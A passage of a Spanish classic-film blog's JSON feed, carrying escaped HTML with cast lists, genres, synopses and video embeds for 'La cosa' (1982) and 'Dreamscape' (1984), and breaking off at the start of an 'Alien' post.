href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Donald%20Moffat\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDonald Moffat\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Masur\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichard Masur\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=T.K.%20Carter\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ET.K. Carter\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Charles%20Hallahan\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECharles Hallahan\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Peter%20Maloney\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPeter Maloney\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Joel%20Polis\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJoel Polis\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Thomas%20G.%20Waites\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EThomas G. Waites\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EUniversal Pictures \/ Turman-Foster Company\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=C-F\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECiencia ficción\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=FAN\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EFantástico\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=191870\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EExtraterrestres\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=197567\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERemake\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=436447\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EPelícula de culto\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; font-weight: bold; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=443\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"La cosa\"\u003ELa cosa\u003C\/a\u003E\u0026nbsp;\u003Cdiv id=\"tooltip-new\" style=\"background: linear-gradient(rgb(255, 168, 76) 52%, rgb(255, 123, 13) 100%); border-radius: 5px; color: white; display: inline; font-size: 11px; line-height: 0.8; padding: 2px; position: relative; right: -5px; text-shadow: rgb(187, 187, 187) 0.2em 0.2em 0.2em; top: -1px;\"\u003E\nNovedad\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEn una estación experimental de la Antártida, un equipo de investigadores descubre a un ente extraño venido del espacio, que según todos los indicios ha permanecido enterrado en la nieve durante más de 100.000 años. Al descongelarse, experimenta una metamorfosis sorprendente...\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EZysOwIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-jVwsvuHsg=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/1567677670873659728\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/la-cosa-1982-hdtv.html#comment-form","title":"15 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1567677670873659728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1567677670873659728"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/la-cosa-1982-hdtv.html","title":"La cosa (1982) UHD-2160p"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO1OswWxuV0v4PJdzIALXMlyruqqhr1PQ6W6J-SIHBM8ebUPlvuI-LYY4gnnYTmXozZPumKgRiTm3suGMiywvHaZ6kIVr5OG9qUJE-R1EQZ1_Yhu4TGF6CXk1Oxb2WKc5zoajWe-i9uu1r\/s72-c\/la+cosa.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-6361932230139246296"},"published":{"$t":"2025-09-19T17:00:00.000+02:00"},"updated":{"$t":"2025-09-19T17:00:44.541+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1984"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"La gran huida (1984) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYFcek6wZr9JEqXZDge-Y41TLlg_kDWuPxXtWiIZAakTnYAxam_f747hMkLmSm-4sokuXkcEw6rhtSSn7veiSKDGhXOrX5fME2QWhirj9KgnsRackq9_3nuMUGk_uam2CD_oJ4Np5AYNFpfVi_ZE8XUTilPo87zVfko2rbDAjVH4rGwtQCfAPw4Is_Jta0\/s1000\/91sbP4pPeEL._UF894,1000_QL80_FMwebp_.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"796\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYFcek6wZr9JEqXZDge-Y41TLlg_kDWuPxXtWiIZAakTnYAxam_f747hMkLmSm-4sokuXkcEw6rhtSSn7veiSKDGhXOrX5fME2QWhirj9KgnsRackq9_3nuMUGk_uam2CD_oJ4Np5AYNFpfVi_ZE8XUTilPo87zVfko2rbDAjVH4rGwtQCfAPw4Is_Jta0\/s320\/91sbP4pPeEL._UF894,1000_QL80_FMwebp_.webp\" width=\"255\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EDreamscape\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1984\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E99 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Joseph%20Ruben\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Joseph Ruben\"\u003EJoseph Ruben\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EDavid Loughery,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\"\u003EChuck Russell,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\"\u003EJoseph Ruben\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EMaurice Jarre\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EBrian Tufano\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dennis%20Quaid\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDennis Quaid\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Max%20von%20Sydow\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EMax von Sydow\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Christopher%20Plummer\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EChristopher Plummer\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Eddie%20Albert\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EEddie Albert\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Kate%20Capshaw\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EKate Capshaw\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=David%20Patrick%20Kelly\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDavid Patrick Kelly\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=George%20Wendy\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EGeorge Wendy\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Larry%20Gelman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ELarry Gelman\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Cory%20%27Bumper%27%20Yothers\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECory 'Bumper' Yothers\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Redmon%20Gleeson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERedmon Gleeson\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Peter%20Jason\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EPeter Jason\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Chris%20Mulkey\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EChris Mulkey\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jana%20Taylor\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EJana Taylor\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Madison%20Mason\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EMadison Mason\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EZupnik-Curtis Enterprises\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=C-F\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECiencia ficción\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TH\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EThriller\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EUn médico (Max Von Sydow) ha entrenado a un joven (Dennis Quaid) para aparecer en los sueños de otras personas a través de la proyección astral. Su intención es conocer y diagnosticar los traumas que sufren sus pacientes, pero ciertas fuerzas maléficas intentarán utilizar ese poder con otros fines.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EZ-cdYIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-dH1M904IA=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/6361932230139246296\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/la-gran-huida-1984-dvd.html#comment-form","title":"5 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6361932230139246296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6361932230139246296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/la-gran-huida-1984-dvd.html","title":"La gran huida (1984) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYFcek6wZr9JEqXZDge-Y41TLlg_kDWuPxXtWiIZAakTnYAxam_f747hMkLmSm-4sokuXkcEw6rhtSSn7veiSKDGhXOrX5fME2QWhirj9KgnsRackq9_3nuMUGk_uam2CD_oJ4Np5AYNFpfVi_ZE8XUTilPo87zVfko2rbDAjVH4rGwtQCfAPw4Is_Jta0\/s72-c\/91sbP4pPeEL._UF894,1000_QL80_FMwebp_.webp","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7197526312432432358"},"published":{"$t":"2025-07-10T17:27:00.000+02:00"},"updated":{"$t":"2025-07-10T17:27:21.174+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1979"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventura espacial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Extraterrestres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Película de culto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Alien, el octavo pasajero (1979) Blu-ray (Exclusivo)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdhjJuuwwARQss-R1ymG5a2jbhnvKq0wX0c2gVT02VaXaMd2D4zpoLeRQxsGnsxDslr8xk_jc3N_Jpvjk27cXm9wWz1oapCoQvxVxk5fY8U7Er1Tp4LDdR7Lk6FtvdLpHGHIHMi8G2F9G3\/s1600\/alien.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1132\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdhjJuuwwARQss-R1ymG5a2jbhnvKq0wX0c2gVT02VaXaMd2D4zpoLeRQxsGnsxDslr8xk_jc3N_Jpvjk27cXm9wWz1oapCoQvxVxk5fY8U7Er1Tp4LDdR7Lk6FtvdLpHGHIHMi8G2F9G3\/s320\/alien.jpg\" width=\"226\" 